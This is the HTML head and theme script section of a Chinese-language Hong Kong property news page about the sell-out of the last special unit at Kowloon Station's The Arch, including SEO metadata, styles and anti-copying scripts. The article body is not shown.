

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20231210/46787.html
body_size: 28289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元 | 香港新楼盘资讯</title>
		<meta name="description" content="一手成交纪录册数据显示，九龙站凯旋门第2座77至79楼B室，实用2682平方呎，属于4房设计，并连1265平方" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="新鸿基地产,九龙站凯旋门" />
		<link rel="canonical" href="https://www.hkxfb.com/20231210/46787.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元 | 香港新楼盘资讯" />
		<meta property="og:description" content="一手成交纪录册数据显示，九龙站凯旋门第2座77至79楼B室，实用2682平方呎，属于4房设计，并连1265平方" />
		<meta property="og:url" content="https://www.hkxfb.com/20231210/46787.html" />
		<meta property="article:published_time" content="2023-12-10T15:20:39+00:00" />
		<meta property="article:modified_time" content="2023-12-10T15:20:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港楼市:九龙站凯旋门终沽清最后一伙特色单位 呎价8.2万元 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="一手成交纪录册数据显示，九龙站凯旋门第2座77至79楼B室，实用2682平方呎，属于4房设计，并连1265平方" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#blogposting","name":"\u9999\u6e2f\u697c\u5e02:\u4e5d\u9f99\u7ad9\u51ef\u65cb\u95e8\u7ec8\u6cbd\u6e05\u6700\u540e\u4e00\u4f19\u7279\u8272\u5355\u4f4d \u544e\u4ef78.2\u4e07\u5143 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u697c\u5e02:\u4e5d\u9f99\u7ad9\u51ef\u65cb\u95e8\u7ec8\u6cbd\u6e05\u6700\u540e\u4e00\u4f19\u7279\u8272\u5355\u4f4d \u544e\u4ef78.2\u4e07\u5143","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/12\/3-7.jpg","width":640,"height":852},"datePublished":"2023-12-10T15:20:39+08:00","dateModified":"2023-12-10T15:20:39+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4e5d\u9f99\u7ad9\u51ef\u65cb\u95e8, \u65b0\u9e3f\u57fa\u5730\u4ea7"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#webpage","url":"https:\/\/www.hkxfb.com\/20231210\/46787.html","name":"\u9999\u6e2f\u697c\u5e02:\u4e5d\u9f99\u7ad9\u51ef\u65cb\u95e8\u7ec8\u6cbd\u6e05\u6700\u540e\u4e00\u4f19\u7279\u8272\u5355\u4f4d \u544e\u4ef78.2\u4e07\u5143 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u4e00\u624b\u6210\u4ea4\u7eaa\u5f55\u518c\u6570\u636e\u663e\u793a\uff0c\u4e5d\u9f99\u7ad9\u51ef\u65cb\u95e8\u7b2c2\u5ea777\u81f379\u697cB\u5ba4\uff0c\u5b9e\u75282682\u5e73\u65b9\u544e\uff0c\u5c5e\u4e8e4\u623f\u8bbe\u8ba1\uff0c\u5e76\u8fde1265\u5e73\u65b9","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/12\/3-7.jpg","@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html\/#mainImage","width":640,"height":852},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231210\/46787.html#mainImage"},"datePublished":"2023-12-10T15:20:39+08:00","dateModified":"2023-12-10T15:20:39+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/46787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=46787' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231210%2F46787.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231210%2F46787.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20231210/46787.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
